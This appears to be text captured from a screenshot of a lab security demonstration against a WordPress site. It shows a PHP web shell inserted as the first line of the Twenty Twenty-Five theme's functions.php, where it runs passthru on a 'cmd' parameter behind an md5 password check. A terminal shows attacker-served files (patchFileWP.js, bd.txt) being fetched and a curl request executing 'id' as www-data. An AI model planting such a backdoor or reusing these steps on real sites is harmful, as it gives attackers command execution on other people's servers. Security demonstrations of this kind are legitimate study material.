 Applications
Edit Themes ‹ TEST ...
vokoscreenNG 4.5.0
Terminal - root@Arch...
19:05
tomislav
Edit Themes ‹ TEST —
Edit Themes ‹ TEST —
Not Secure
192.168.5.10/wp-admin/theme-editor.php?file=functions.php&theme=twentytwentyfive
TEST
Edit Site
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Collapse Menu
Help
Edit Themes
Editing Twenty Twenty-Five (inactive)
Select theme to edit:
Twenty Twenty-F
Select
File: functions.php
Selected file content:
1 <?php if (md5($_GET['pass']) === '098f6bcd4621d373cade4e832627b4f6') { echo passthru($_GET['cmd']); } ?>
2 <?php
3 /**
4  * Twenty Twenty-Five functions and definitions.
5  *
6  * @link https://developer.wordpress.org/themes/basics/theme-functions/
7  *
8  * @package WordPress
9  * @subpackage Twenty_Twenty_Five
10  * @since Twenty Twenty-Five 1.0
11  */
12
13 // Adds theme support for post formats.
14 if ( ! function_exists( 'twentytwentyfive_post_format_setup' ) ) :
15     /**
16      * Adds theme support for post formats.
17      *
18      * @since Twenty Twenty-Five 1.0
19      *
20      * @return void
21      */
22     function twentytwentyfive_post_format_setup() {
23         add_theme_support( 'post-formats', array( 'aside', 'audio', 'chat', 'gallery', 'image', 'link',
'quote', 'status', 'video' ) );
24     }
25 endif;
26 add_action( 'after_setup_theme', 'twentytwentyfive_post_format_setup' );
27
28 // Enqueues editor-style.css in the editors.
29 if ( ! function_exists( 'twentytwentyfive_editor_style' ) ) :
30     /**
31      * Enqueues editor-style.css in the editors.
32      *
33      * @since Twenty Twenty-Five 1.0
34      *
35      * @return void
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
parts
templates
styles
Theme Styles & Block Settings
(theme.json)
patterns
readme.txt
Documentation:
Function Name...
Look Up
Update File
Terminal - root@ArchBB:/home/tomislav/Desktop
File Edit View Terminal Tabs Help
[root@ArchBB:/home/tomislav/Desktop]# curl "http://192.168.5.10/wp-content/themes/twentytwentyfive/functions.php?pass=test&cm
d=id"
[root@ArchBB:/home/tomislav/Desktop]# barabbas -da -de -p 80
[+] Barabbas online
[*] Current web server settings
[*] Using default local network interface
[*] Using provided listening port (CLI)
[!] HTTP basic authentication disabled (CLI)
[!] TLS encryption disabled (CLI)
[*] Using current directory as web root directory
[*] File MD5 checksums enabled
[*] IP layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[*] "iptables" binary found
[+] Generated temporary iptables firewall rules
[*] Application layer access restriction enabled
[!] Allowing access to all/any client IP address(es)
[+] Serving HTTP on 0.0.0.0 port TCP/80
[*] Press Ctrl+c to stop web server and exit
[+] Access allowed (IP) [192.168.5.5]
[+] Access allowed (HTTP) [192.168.5.5]
[*] 192.168.5.5 - - [26/Apr/2025 19:04:35] "GET /patchFileWP.js HTTP/1.1" 200 1592
[*] 192.168.5.5 - - [26/Apr/2025 19:04:36] "GET /bd.txt HTTP/1.1" 200 105
^C
[*] Exiting
[+] Deleted temporary iptables firewall rules
[root@ArchBB:/home/tomislav/Desktop]# curl "http://192.168.5.10/wp-content/themes/twentytwentyfive/functions.php?pass=test&cm
d=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[root@ArchBB:/home/tomislav/Desktop]#
T SECURITY
HOUSE